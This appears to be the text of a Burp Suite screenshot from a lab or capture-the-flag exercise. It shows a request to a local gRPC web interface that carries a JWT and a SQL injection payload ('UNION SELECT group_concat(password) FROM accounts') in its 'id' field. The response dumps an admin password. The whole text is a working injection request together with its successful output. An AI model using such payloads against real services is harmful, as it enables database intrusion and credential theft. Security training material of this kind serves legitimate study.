 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:32989
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: -wzr28FIa_7ov2R1MID0PvC5RdUVPkWOXBGhYLWHHoM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 245
11 Origin: http://127.0.0.1:32989
12 Connection: close
13 Referer: http://127.0.0.1:32989/
14 Cookie: _grpcui_csrf_token=-wzr28FIa_7ov2R1MID0PvC5RdUVPkWOXBGhYLWHHoM
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidXNlciIsImV4cCI6MTY5MzYxMjQ4NX0.L8e
EsieH2OWUlTNWuveon_GsXd2D5iJH9ZjTQg9b7Gc"
}
],
"data":[
{
"id":"2 UNION SELECT group_concat(password) FROM accounts -- -"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 23:22:27 GMT
4 Content-Length: 412
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33